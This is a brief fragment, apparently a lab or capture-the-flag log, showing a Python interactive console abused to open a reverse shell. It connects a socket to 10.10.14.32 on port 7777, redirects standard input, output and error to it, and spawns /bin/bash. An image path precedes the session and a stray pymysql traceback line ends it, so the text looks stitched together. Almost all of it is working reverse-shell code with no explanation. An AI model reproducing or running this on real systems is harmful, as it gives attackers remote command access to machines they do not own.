 [console ready]
>>> print("testing")
testing
>>> import socket,subprocess,os
>>> s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
>>> s.connect(("10.10.14.32", 7777))
>>> os.dup2(s.fileno(),0)
0
>>> os.dup2(s.fileno(),1)
1
>>> os.dup2(s.fileno(),2)
2
>>> import pty
>>> pty.spawn("/bin/bash")
File "/app/venv/lib/python3.10/site-packages/pymysql/connections.py", line 548